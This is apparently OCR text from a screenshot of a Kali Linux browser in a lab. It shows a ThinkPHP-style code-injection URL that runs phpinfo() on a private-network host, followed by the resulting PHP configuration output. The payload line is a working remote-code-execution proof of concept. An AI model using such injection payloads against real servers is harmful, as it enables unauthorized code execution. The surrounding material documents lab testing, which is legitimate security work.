 192.168.9.234:8080/index.php?s=/index/index/name/${@phpinfo()}
li Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
PHP Version 5.5.38
php
System Linux 1ab35a3ad7b1 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021
x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php
/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit'
'--with-openssl' '--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded Configuration (none)
File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Support
IPv6 Support enabled
DTrace Support disabled
Registered PHP https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar